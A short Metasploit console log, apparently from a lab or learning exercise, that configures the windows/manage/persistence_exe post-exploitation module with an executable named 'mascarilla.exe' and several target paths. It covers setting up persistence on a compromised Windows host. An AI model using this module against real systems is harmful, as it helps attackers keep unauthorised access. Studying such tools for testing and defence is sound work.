 msf6 post(windows/manage/persistence_exe) > set rexename mascarilla.exe
rexename => mascarilla.exe
msf6 post(windows/manage/persistence_exe) > set rexepath
rexepath =>
msf6 post(windows/manage/persistence_exe) > set rexepath C:\\Users\damade\Escritorio
rexepath => C:\UsersdamadeEscritorio
msf6 post(windows/manage/persistence_exe) > set rexepath /var/www/html/payloads
rexepath => /var/www/html/payloads
msf6 post(windows/manage/persistence_exe) >